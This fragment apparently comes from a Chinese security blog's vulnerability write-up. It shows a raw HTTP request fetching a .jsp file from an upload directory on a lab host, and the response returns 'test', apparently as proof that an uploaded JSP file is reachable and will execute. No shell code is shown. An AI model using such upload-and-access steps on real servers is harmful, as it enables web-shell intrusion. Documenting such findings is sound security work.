 Request
Raw Headers Hex
GET /portal/res/file/upload/1601011010419341.jsp HTTP/1.1
Host: 192.168.111.136:6888
User-Agent: Mozilla/4.0 (Mozilla/4.0; MSIE 7.0; Windows NT 5.1; FDM; SV1; .NET CLR 3.0.04506.30)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
X-Forwarded-For: 192.168.111.136:6888
Response
Raw Headers Hex
HTTP/1.1 200 OK
authIPAndPort: 192.168.111.136:6888-rmt-192.168.111.136:6888:59630-serv-192.168.111.136:6888
ticketIPAndPort: 192.168.111.136:6888rmt-192.168.111.136:6888:59630serv-192.168.111.136:6888
Content-Length: 4
Date: Fri, 01 Jan 2016 02:13:27 GMT
Content-Type: text/html
Connection: close
Set-Cookie: JSESSIONID=wKhviBroVoXgxvdrXzq1VU-ovkXwtaMjSmkA; path=/; HttpOnly
test
花果山讲安全